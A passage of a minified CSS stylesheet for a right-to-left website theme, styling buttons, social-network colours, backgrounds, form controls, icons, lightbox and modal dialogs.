.btn.btn-warning:hover,.btn.btn-warning:focus,.btn.btn-warning:active,.btn.btn-warning:active:focus,.btn.btn-warning:active:hover{border-color:#f19354;background-color:#f19354}
.btn.btn-danger{border-color:#e15757}
.btn.btn-danger:hover,.btn.btn-danger:focus,.btn.btn-danger:active,.btn.btn-danger:active:focus,.btn.btn-danger:active:hover{border-color:#e15757;background-color:#e15757}
.btn.btn-success{border-color:#8ac04b}
.btn.btn-success:hover,.btn.btn-success:focus,.btn.btn-success:active,.btn.btn-success:active:focus,.btn.btn-success:active:hover{border-color:#8ac04b;background-color:#8ac04b}
.btn.btn-dark{border-color:#1f1f1f}
.btn.btn-dark:hover,.btn.btn-dark:focus,.btn.btn-dark:active,.btn.btn-dark:active:focus,.btn.btn-dark:active:hover{border-color:#1f1f1f;background-color:#1f1f1f}
.btn.btn-facebook{border-color:#213553}
.btn.btn-facebook:hover,.btn.btn-facebook:focus,.btn.btn-facebook:active,.btn.btn-facebook:active:focus,.btn.btn-facebook:active:hover{border-color:#213553;background-color:#213553}
.btn.btn-twitter{border-color:#3aa8db}
.btn.btn-twitter:hover,.btn.btn-twitter:focus,.btn.btn-twitter:active,.btn.btn-twitter:active:focus,.btn.btn-twitter:active:hover{border-color:#3aa8db;background-color:#3aa8db}
.btn.btn-google-plus{border-color:#d04f3e}
.btn.btn-google-plus:hover,.btn.btn-google-plus:focus,.btn.btn-google-plus:active,.btn.btn-google-plus:active:focus,.btn.btn-google-plus:active:hover{border-color:#d04f3e;background-color:#d04f3e}
.btn.btn-behance{border-color:#1882ff}
.btn.btn-behance:hover,.btn.btn-behance:focus,.btn.btn-behance:active,.btn.btn-behance:active:focus,.btn.btn-behance:active:hover{border-color:#1882ff;background-color:#1882ff}
.btn.btn-dribbble{border-color:#e95aae}
.btn.btn-dribbble:hover,.btn.btn-dribbble:focus,.btn.btn-dribbble:active,.btn.btn-dribbble:active:focus,.btn.btn-dribbble:active:hover{border-color:#e95aae;background-color:#e95aae}
.btn.btn-flickr{border-color:#f9429c}
.btn.btn-flickr:hover,.btn.btn-flickr:focus,.btn.btn-flickr:active,.btn.btn-flickr:active:focus,.btn.btn-flickr:active:hover{border-color:#f9429c;background-color:#f9429c}
.btn.btn-instagram{border-color:#4f86ac}
.btn.btn-instagram:hover,.btn.btn-instagram:focus,.btn.btn-instagram:active,.btn.btn-instagram:active:focus,.btn.btn-instagram:active:hover{border-color:#4f86ac;background-color:#4f86ac}
.btn.btn-linkedin{border-color:#008bc2}
.btn.btn-linkedin:hover,.btn.btn-linkedin:focus,.btn.btn-linkedin:active,.btn.btn-linkedin:active:focus,.btn.btn-linkedin:active:hover{border-color:#008bc2;background-color:#008bc2}
.btn.btn-pinterest{border-color:#cb1f24}
.btn.btn-pinterest:hover,.btn.btn-pinterest:focus,.btn.btn-pinterest:active,.btn.btn-pinterest:active:focus,.btn.btn-pinterest:active:hover{border-color:#cb1f24;background-color:#cb1f24}
.btn.btn-skype{border-color:#00bef4}
.btn.btn-skype:hover,.btn.btn-skype:focus,.btn.btn-skype:active,.btn.btn-skype:active:focus,.btn.btn-skype:active:hover{border-color:#00bef4;background-color:#00bef4}
.btn.btn-slack{border-color:#44ba97}
.btn.btn-slack:hover,.btn.btn-slack:focus,.btn.btn-slack:active,.btn.btn-slack:active:focus,.btn.btn-slack:active:hover{border-color:#44ba97;background-color:#44ba97}
.btn.btn-tumblr{border-color:#435971}
.btn.btn-tumblr:hover,.btn.btn-tumblr:focus,.btn.btn-tumblr:active,.btn.btn-tumblr:active:focus,.btn.btn-tumblr:active:hover{border-color:#435971;background-color:#435971}
.btn.btn-vimeo{border-color:#0bc4ef}
.btn.btn-vimeo:hover,.btn.btn-vimeo:focus,.btn.btn-vimeo:active,.btn.btn-vimeo:active:focus,.btn.btn-vimeo:active:hover{border-color:#0bc4ef;background-color:#0bc4ef}
.btn.btn-vine{border-color:#00be9b}
.btn.btn-vine:hover,.btn.btn-vine:focus,.btn.btn-vine:active,.btn.btn-vine:active:focus,.btn.btn-vine:active:hover{border-color:#00be9b;background-color:#00be9b}
.btn.btn-youtube{border-color:#ed4533}
.btn.btn-youtube:hover,.btn.btn-youtube:focus,.btn.btn-youtube:active,.btn.btn-youtube:active:focus,.btn.btn-youtube:active:hover{border-color:#ed4533;background-color:#ed4533}
.btn:hover,.btn:focus{color:#fff}
.btn:focus:active,.btn:focus,.btn:active{outline:none!important}
.btn:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
html[dir="rtl"] .btn{font-size:13px}
html[dir="rtl"] .btn.btn-xs{font-size:12.5px}
html[dir="rtl"] .btn.btn-sm{font-size:12.5px}
html[dir="rtl"] .btn.btn-md{font-size:13px}
html[dir="rtl"] .btn.btn-lg{font-size:14px}
html[dir="rtl"] .btn.btn-xlg{font-size:17px}
html[dir="rtl"] .btn.btn-la{font-size:15px}
html[dir="rtl"] .btn.btn-xl{font-size:16px}
.btn-filled{color:#fff}
.btn-filled:hover,.btn-filled:focus{color:#fff}
.btn-filled.btn-white{background-color:#fff;color:#0f4fb9}
.btn-filled.btn-white:hover,.btn-filled.btn-white:focus{background-color:#247bb9;border-color:#247bb9;color:#fff}
.btn-filled.btn-default{background-color:#d6d6d6;color:#434343;box-shadow:0 3px #747474;border:0}
.btn-filled.btn-default:hover,.btn-filled.btn-default:focus,.btn-filled.btn-default:active,.btn-filled.btn-default:active:focus,.btn-filled.btn-default:active:hover{color:#1f1f1f;background-color:lightgray;border-color:lightgray}
.btn-filled.btn-grey{background-color:#7d7d7d;color:#fff;font-weight:400}
.btn-filled.btn-grey:hover,.btn-filled.grey:focus,.btn-filled.btn-grey:active,.btn-filled.btn-grey:active:focus,.btn-filled.grey:active:hover{color:#fff;background-color:#8d8d8d}
.btn-filled.btn-primary{background-color:#2786c9;padding:8px}
.btn-filled.btn-primary:hover,.btn-filled.btn-primary:focus,.btn-filled.btn-primary:active,.btn-filled.btn-primary:active:focus,.btn-filled.btn-primary:active:hover{background-color:#247bb9;border-color:#247bb9}
.btn-filled.btn-secondary{background-color:#1f1f1f}
.btn-filled.btn-secondary:hover,.btn-filled.btn-secondary:focus,.btn-filled.btn-secondary:active,.btn-filled.btn-secondary:active:focus,.btn-filled.btn-secondary:active:hover{background-color:#050505;border-color:#050505}
.btn-filled.btn-info{background-color:#2786c9}
.btn-filled.btn-info:hover,.btn-filled.btn-info:focus,.btn-filled.btn-info:active,.btn-filled.btn-info:active:focus,.btn-filled.btn-info:active:hover{background-color:#1f6a9e;border-color:#1f6a9e}
.btn-filled.btn-warning{background-color:#f19354}
.btn-filled.btn-warning:hover,.btn-filled.btn-warning:focus,.btn-filled.btn-warning:active,.btn-filled.btn-warning:active:focus,.btn-filled.btn-warning:active:hover{background-color:#ed7525;border-color:#ed7525}
.btn-filled.btn-danger{background-color:#e15757}
.btn-filled.btn-danger:hover,.btn-filled.btn-danger:focus,.btn-filled.btn-danger:active,.btn-filled.btn-danger:active:focus,.btn-filled.btn-danger:active:hover{background-color:#d92c2c;border-color:#d92c2c}
.btn-filled.btn-success{background-color:#8ac04b}
.btn-filled.btn-success:hover,.btn-filled.btn-success:focus,.btn-filled.btn-success:active,.btn-filled.btn-success:active:focus,.btn-filled.btn-success:active:hover{background-color:#70a038;border-color:#70a038}
.btn-filled.btn-dark{background-color:#1f1f1f}
.btn-filled.btn-dark:hover,.btn-filled.btn-dark:focus,.btn-filled.btn-dark:active,.btn-filled.btn-dark:active:focus,.btn-filled.btn-dark:active:hover{background-color:#050505;border-color:#050505}
.dark .btn.btn-default{border-color:#b2b2b2}
.dark .btn.btn-default:hover,.dark .btn.btn-default:focus{color:#1f1f1f;background-color:#b2b2b2}
.btn-link{border:none}
.btn-link:hover,.btn-link:focus{color:inherit;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;text-decoration:none}
.btn-submit{display:block;text-align:center;width:100%;background-color:transparent!important;border:none}
.btn-submit:after{position:absolute;top:0;left:0;width:100%;height:100%;font-size:15px;padding-top:9px;background-color:#c1392b;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;content:' '}
.btn-submit > *{position:relative;z-index:2;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.btn-submit.loading{-webkit-pointer-events:none;pointer-events:none}
.btn-submit.loading > *{opacity:0!important;visibility:hidden}
.btn-submit.loading:after{width:45px;left:50%;margin-left:-23px;-moz-animation:btnLoading 1.2s both .5s infinite;-webkit-animation:btnLoading 1.2s both .5s infinite;animation:btnLoading 1.2s both .5s infinite}
.btn-submit.loading.success:after{font-family:'themify';background-color:#8ac04b;border-color:#8ac04b;-moz-animation:none;-webkit-animation:none;animation:none;content:"\e64c"}
.btn-submit.loading.error:after{font-family:'themify';background-color:#e15757;border-color:#e15757;-moz-animation:none;-webkit-animation:none;animation:none;content:"\e646"}
.btn-submit.btn-sm:after{font-size:13px;padding-top:8px}
.btn-submit.btn-sm.loading:after{width:38px;margin-left:-19px}
.btn-submit.btn-lg:after{font-size:17px;padding-top:14px}
.btn-submit.btn-lg.loading:after{width:54px;margin-left:-27px}
@-moz-keyframes btnLoading {
0%{-moz-transform:scale(1,1);transform:scale(1,1)}
12%{-moz-transform:scale(0.7,0.7);transform:scale(0.7,0.7)}
38%{-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
62%{-moz-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
87%{-moz-transform:scale(1,1);transform:scale(1,1)}
}
@-webkit-keyframes btnLoading {
0%{-webkit-transform:scale(1,1);transform:scale(1,1)}
12%{-webkit-transform:scale(0.7,0.7);transform:scale(0.7,0.7)}
38%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
62%{-webkit-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
87%{-webkit-transform:scale(1,1);transform:scale(1,1)}
}
@keyframes btnLoading {
0%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
12%{-moz-transform:scale(0.7,0.7);-ms-transform:scale(0.7,0.7);-webkit-transform:scale(0.7,0.7);transform:scale(0.7,0.7)}
38%{-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
62%{-moz-transform:scale(0.8,0.8);-ms-transform:scale(0.8,0.8);-webkit-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
87%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
}
.btn-play{position:relative;display:inline-block;font-size:52px;width:72px;height:72px;font-size:22px;vertical-align:middle;margin-bottom:3px;color:#fff}
.btn-play:before{position:absolute;top:0;left:0;bottom:0;right:0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-moz-box-shadow:0 5px 16px 0 rgba(0,0,0,0.5);-webkit-box-shadow:0 5px 16px 0 rgba(0,0,0,0.5);box-shadow:0 5px 16px 0 rgba(0,0,0,0.5);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;content:' ';background:rgba(0,0,0,0.5)}
.btn-play:after{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-filter:blur(0);filter:blur(0);border-style:solid;border-width:6px 0 6px 10px;border-color:transparent transparent transparent #fff;content:' '}
.btn-play:hover:before{-moz-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}
.btn-play.btn-lg{width:112px;height:112px}
.btn-play.btn-lg:after{border-width:10px 0 10px 18px}
.bg-image,.bg-parallax,.bg-slideshow{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;z-index:0}
.bg-multiply{mix-blend-mode:multiply}
.bg-slideshow .owl-wrapper-outer,.bg-slideshow .owl-wrapper,.bg-slideshow .owl-item{height:100%;overflow:hidden}
.bg-image > img{display:none}
.bg-fixed{background-attachment:fixed}
.bg-video{position:absolute;top:0;left:0;width:100%;height:100%}
.bg-video-placeholder{display:none}
.bg-image + *,.bg-parallax + *,.bg-video + *{position:relative}
.bg-map{position:absolute;top:0;left:0;width:100%;height:100%}
.bg-map.light-overlay:after,.bg-map.dark-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:' ';-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.bg-map.light-overlay:after{background:rgba(255,255,255,0.5)}
.bg-map.dark-overlay:after{background:rgba(0,0,0,0.5)}
.bg-map:hover:after{visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.bg-map + *{position:relative}
.bg-icons{position:absolute;top:50%;left:0;right:0;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);color:rgba(0,0,0,0.06);text-align:center;-moz-transform:scale(15,15);-ms-transform:scale(15,15);-webkit-transform:scale(15,15);transform:scale(15,15)}
.bg-icons > *{margin:0 1px;display:inline-block}
.bg-icons.white{color:#fff}
.dark .bg-icons{color:rgba(255,255,255,0.06)}
.bg-instagram-feed{position:absolute;top:0;left:0;right:0;bottom:0}
.bg-instagram-feed > a{float:left;width:16.6666666%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.bg-instagram-feed > a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.bg-instagram-feed > a > img{width:100%}
.bg-instagram-feed + *{position:relative}
.bg-white{background-color:#fff}
.bg-grey{background-color:#f6f6f6}
.bg-grey2{background-color:#f1f1f1}
.bg-grey3{background-color:#e6e6e6}
.bg-grey-dark{background-color:#787878}
.bg-black{background-color:#000}
.bg-dark{background-color:#1f1f1f}
.bg-primary{background-color:#0f4fb9}
.bg-secondary{background-color:#2d2d2d}
.bg-info{background-color:#2786c9}
.bg-warning{background-color:#f19354}
.bg-danger{background-color:#e15757}
.bg-success{background-color:#8ac04b}
.bg-dark{background-color:#1f1f1f}
.bg-facebook{background-color:#213553}
.bg-twitter{background-color:#3aa8db}
.bg-google-plus{background-color:#d04f3e}
.bg-behance{background-color:#1882ff}
.bg-dribbble{background-color:#e95aae}
.bg-flickr{background-color:#f9429c}
.bg-instagram{background-color:#4f86ac}
.bg-linkedin{background-color:#008bc2}
.bg-pinterest{background-color:#cb1f24}
.bg-skype{background-color:#00bef4}
.bg-slack{background-color:#44ba97}
.bg-tumblr{background-color:#435971}
.bg-vimeo{background-color:#0bc4ef}
.bg-vine{background-color:#00be9b}
.bg-youtube{background-color:#ed4533}
.form-control{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:#ededed;font-size:14px;padding:15px 20px;height:46px;border:none;border:1px solid #ededed;margin-bottom:3px;-moz-appearance:none;-webkit-appearance:none}
.form-control:-moz-placeholder{color:inherit;opacity:.5}
.form-control::-moz-placeholder{color:inherit;opacity:.5}
.form-control:-ms-input-placeholder{color:inherit;opacity:.5}
.form-control::-webkit-input-placeholder{color:inherit;opacity:.5}
.form-control:focus,.form-control:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:1px solid #d2d2d2}
.form-control.input-2{box-shadow:0 1px #ccc;border:1px solid #ccc;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.form-control.input-sm{padding:6px 13px;height:38px;font-size:12px}
.form-control.input-lg{padding:10px 20px;height:54px;font-size:12px;font-size:14px}
.form-control.bordered{background:transparent!important;color:#fff;border:1px solid rgba(255,255,255,0.2)}
.form-control.bordered:-moz-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered::-moz-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered:-ms-input-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered:focus,.form-control.bordered:active{border-color:rgba(255,255,255,0.4)}
.form-control.valid{border-color:#8ac04b}
.form-control.error{border-color:#e15757}
textarea.input-sm{height:auto!important}
.dark .form-control{background-color:#fff}
.quick .form-control{font-size:15px;background:#eee}
select.form-control{line-height:1}
.select-wrapper{position:relative}
.select-wrapper:after{position:absolute;top:50%;display:block;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:13px;color:rgba(0,0,0,0.4);font-family:themify;content:"\e62a"}
.select-wrapper.bordered:after{color:rgba(255,255,255,0.5)}
.input-inline{display:inline-block;min-width:200px;margin-right:3px}
.input-qty{max-width:80px;min-width:20px}
.form-inline .form-control{min-width:200px}
.inner-button{position:relative}
.inner-button > button{position:absolute;top:4px;right:4px;border:none;width:40px;height:40px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#0f4fb9;color:#fff;font-size:15px}
.inner-button > button > *{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-filter:blur(0);filter:blur(0)}
.inner-button > input{padding-right:44px!important}
.inner-button > .input-sm + button{width:30px;height:30px;font-size:13px}
.checkbox input[type="checkbox"]{display:none}
.checkbox input[type="checkbox"] + label{position:relative;padding-right:27px}
.checkbox input[type="checkbox"] + label:before{position:absolute;right:0;top:2px;width:16px;height:16px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background-color:#ededed;display:block;content:' '}
.checkbox input[type="checkbox"] + label:after{position:absolute;top:1px;right:2px;font-family:themify;font-weight:800;content:"\e64c";color:#0f4fb9;font-size:13px;display:block;-moz-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-o-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-webkit-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-moz-transform:translateY(-150%);-ms-transform:translateY(-150%);-webkit-transform:translateY(-150%);transform:translateY(-150%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.checkbox input[type="checkbox"]:checked + label:after{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.radio input[type="radio"]{display:none}
.radio input[type="radio"] + label{position:relative;padding-right:27px;font-size:14px}
.radio input[type="radio"] + label:before{position:absolute;right:0;top:2px;width:16px;height:16px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background-color:#bbb;display:block;content:' '}
.radio input[type="radio"] + label:after{position:absolute;top:5px;right:3px;width:10px;height:10px;content:" ";background-color:#0f4fb9;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;display:block;-moz-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-o-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-webkit-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-webkit-transform:scale(0,0);transform:scale(0,0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.radio input[type="radio"]:checked + label:after{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.icon{position:relative;display:inline-block;font-size:42px;width:62px;vertical-align:middle;margin-bottom:3px}
.icon.icon-xs{font-size:16px;width:36px}
.icon.icon-sm{font-size:28px;width:48px}
.icon.icon-lg{font-size:42px;width:62px}
.icon.icon-xl{font-size:144px;width:164px}
.icon.icon-xxl{font-size:208px;width:240px}
.icon.icon-default{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=15);opacity:.15}
.icon.icon-grey{color:#d2d2d2}
.icon.icon-primary{color:#0f4fb9}
.icon.icon-secondary{color:#1f1f1f}
.icon.icon-info{color:#2786c9}
.icon.icon-gold{color:#dcc10f}
.icon.icon-warning{color:#f19354}
.icon.icon-danger{color:#e15757}
.icon.icon-success{color:#8ac04b}
.icon.icon-dark{color:#1f1f1f}
.icon.icon-facebook{color:#213553}
.icon.icon-twitter{color:#3aa8db}
.icon.icon-google-plus{color:#d04f3e}
.icon.icon-behance{color:#1882ff}
.icon.icon-dribbble{color:#e95aae}
.icon.icon-flickr{color:#f9429c}
.icon.icon-instagram{color:#4f86ac}
.icon.icon-linkedin{color:#008bc2}
.icon.icon-pinterest{color:#cb1f24}
.icon.icon-skype{color:#00bef4}
.icon.icon-slack{color:#44ba97}
.icon.icon-tumblr{color:#435971}
.icon.icon-vimeo{color:#0bc4ef}
.icon.icon-vine{color:#00be9b}
.icon.icon-youtube{color:#ed4533}
.icon.icon-square,.icon.icon-circle{height:72px;font-size:32px;text-align:center;color:#fff}
.icon.icon-square > *,.icon.icon-circle > *{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.icon.icon-square.icon-xs,.icon.icon-circle.icon-xs{height:36px;font-size:13px}
.icon.icon-square.icon-sm,.icon.icon-circle.icon-sm{height:48px;font-size:22px}
.icon.icon-square.icon-lg,.icon.icon-circle.icon-lg{height:112px;font-size:48px}
.icon.icon-square.icon-xl,.icon.icon-circle.icon-xl{height:164px;font-size:78px}
.icon.icon-square.icon-white,.icon.icon-circle.icon-white{background-color:#fff;color:#0f4fb9}
.icon.icon-square.icon-grey,.icon.icon-circle.icon-grey{background-color:#ededed}
.icon.icon-square.icon-primary,.icon.icon-circle.icon-primary{background-color:#4686c6}
.icon.icon-square.icon-secondary,.icon.icon-circle.icon-secondary{background-color:#1f1f1f}
.icon.icon-square.icon-info,.icon.icon-circle.icon-info{background-color:#2786c9}
.icon.icon-square.icon-warning,.icon.icon-circle.icon-warning{background-color:#f19354}
.icon.icon-square.icon-danger,.icon.icon-circle.icon-danger{background-color:#e15757}
.icon.icon-square.icon-success,.icon.icon-circle.icon-success{background-color:#8ac04b}
.icon.icon-square.icon-dark,.icon.icon-circle.icon-dark{background-color:#1f1f1f}
.icon.icon-square.icon-facebook,.icon.icon-circle.icon-facebook{background-color:#213553}
.icon.icon-square.icon-twitter,.icon.icon-circle.icon-twitter{background-color:#3aa8db}
.icon.icon-square.icon-google-plus,.icon.icon-circle.icon-google-plus{background-color:#d04f3e}
.icon.icon-square.icon-behance,.icon.icon-circle.icon-behance{background-color:#1882ff}
.icon.icon-square.icon-dribbble,.icon.icon-circle.icon-dribbble{background-color:#e95aae}
.icon.icon-square.icon-flickr,.icon.icon-circle.icon-flickr{background-color:#f9429c}
.icon.icon-square.icon-instagram,.icon.icon-circle.icon-instagram{background-color:#4f86ac}
.icon.icon-square.icon-linkedin,.icon.icon-circle.icon-linkedin{background-color:#008bc2}
.icon.icon-square.icon-pinterest,.icon.icon-circle.icon-pinterest{background-color:#cb1f24}
.icon.icon-square.icon-skype,.icon.icon-circle.icon-skype{background-color:#00bef4}
.icon.icon-square.icon-slack,.icon.icon-circle.icon-slack{background-color:#44ba97}
.icon.icon-square.icon-tumblr,.icon.icon-circle.icon-tumblr{background-color:#435971}
.icon.icon-square.icon-vimeo,.icon.icon-circle.icon-vimeo{background-color:#0bc4ef}
.icon.icon-square.icon-vine,.icon.icon-circle.icon-vine{background-color:#00be9b}
.icon.icon-square.icon-youtube,.icon.icon-circle.icon-youtube{background-color:#ed4533}
.icon.icon-square{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.icon.icon-circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.i-before{margin-right:8px}
.i-after{margin-left:8px}
.i-before-after{margin-right:8px;margin-left:8px}
html[dir="rtl"] .i-before{margin-left:8px;margin-right:0}
html[dir="rtl"] .i-after{margin-right:8px;margin-left:0}
.img-rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.gray-to-color{-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-filter:grayscale(1);filter:grayscale(1);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.gray-to-color:hover{-webkit-filter:grayscale(0);filter:grayscale(0);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.color-to-grey{-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.color-to-grey:hover{-webkit-filter:grayscale(1);filter:grayscale(1);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.lightboxOverlay{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.lb-loader{position:absolute!important;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.lb-data{color:#fff;font-family:"yekan",tahoma,Arial,sans-serif}
.lb-data .lb-details{width:100%;margin-top:10px;float:none}
.lb-data .lb-details .lb-caption{font-size:14px;font-weight:400}
.lb-data .lb-details .lb-number{font-size:12px;float:right}
.lb-nav .lb-prev,.lb-nav .lb-next{position:absolute;width:50%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.lb-nav .lb-prev:after,.lb-nav .lb-next:after{position:absolute;top:50%;content:' ';width:0;height:0;border-style:solid}
.lb-nav .lb-prev:hover,.lb-nav .lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);opacity:.85}
.lb-nav .lb-prev{left:0}
.lb-nav .lb-prev:after{left:-50px;border-width:7.5px 13px 7.5px 0;border-color:transparent #fff transparent transparent}
.lb-nav .lb-next{right:0}
.lb-nav .lb-next:after{right:-50px;border-width:7.5px 0 7.5px 13px;border-color:transparent transparent transparent #fff}
.lb-close{position:absolute;top:50px;right:50px;display:block;width:40px;height:40px;cursor:pointer}
.lb-close:after{color:#fff;font-family:themify;content:"\e646";font-size:28px;width:40px;height:40px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.lb-close:hover:after{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);opacity:.85}
.modal.fade .modal-dialog{-moz-transform:translate(0,-30px);-ms-transform:translate(0,-30px);-webkit-transform:translate(0,-30px);transform:translate(0,-30px)}
.modal.fade.in .modal-dialog{-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}
.modal-content{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 25px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.3);box-shadow:0 0 25px 0 rgba(0,0,0,0.3);border:none}
.modal-header{padding:10px;background:#f0f1f2;border-radius:5px 5px 0 0}
.modal-header > .close{margin-top:2px;margin-left:5px;padding:4px 8px;background:#ed2024;border-radius:3px;font-size:18px;color:#fff}
.modal-dialog > .close,.modal-content > .close{position:absolute;top:20px;right:20px}
.modal-body{padding:20px}
.modal-footer{padding:20px;border-top:1px solid #ccc;background:#333683}
@media (min-width: 768px) {
.modal-dialog{width:470px}
}
.modal-md{width:762px}
@media only screen and (max-width: 991px) {
.modal-md{width:600px}
}
@media only screen and (max-width: 767px) {
.modal-md{width:90%}
}
.modal-backdrop.in{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.modal-content.dark .modal-header,.modal-content.dark .modal-footer{border-color:rgba(255,255,255,0.15)}
.modal-bottom{top:auto}
.modal-bottom .modal-content{-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3)}
.modal-bottom .modal-dialog{margin:20px 10px 10px;width:auto}
.modal-bottom .modal-dialog .close{top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.modal-bottom .modal-body{padding-right:40px}
.modal-bottom.fade .modal-dialog{-moz-transform:translate(0,30px);-ms-transform:translate(0,30px);-webkit-transform:translate(0,30px);transform:translate(0,30px)}
.modal-bottom.fade.in .modal-dialog{-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}
.modal-at-bottom.modal-open{overflow:auto}
.nav-inline li{display:inline-block}
.nav-inline li a{font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;padding:0 9px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;background:none}
.nav-inline li a:hover,.nav-inline li a:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;background:none}
.nav-inline.nav-sm a{font-size:11px}
.nav-pills > li{display:inline-block;float:none}
